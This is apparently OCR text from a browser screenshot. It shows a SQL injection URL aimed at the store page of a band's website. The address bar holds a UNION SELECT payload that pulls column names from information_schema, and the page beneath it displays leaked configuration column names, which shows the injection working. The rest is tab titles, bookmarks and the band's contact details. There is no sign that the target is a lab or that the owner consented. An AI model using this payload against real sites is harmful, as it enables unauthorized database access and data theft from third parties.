 Activities Google Chrome Tue 01:35 pl
Трек Inbo Вход My J you- Adva Drag Jona (33) site: Stor Stor SQL locb
www.jdcaravan.com/store.php?id=-1+UNION+SELECT+1,2,3,group_concat(column_name),5,6,7,8,9,10,11,12+from+information_schema.columns+where+table_name=%... 1
Apps readly Клавогонки - он Touch Typing Onl html5-flowchart- kamranahmedse/d 10 книг, рекомен Книги от Игоря » Other bookmarks
Store
← BACK TO STORE
3 3
SOLD OUT!
config_id,config_value,config_notes
← BACK TO STORE
JOE D'URSO & STONE CARAVAN
Text CARAVAN to 22828 to Join Joe's Email List!
Bookings/Management: 845-721-0962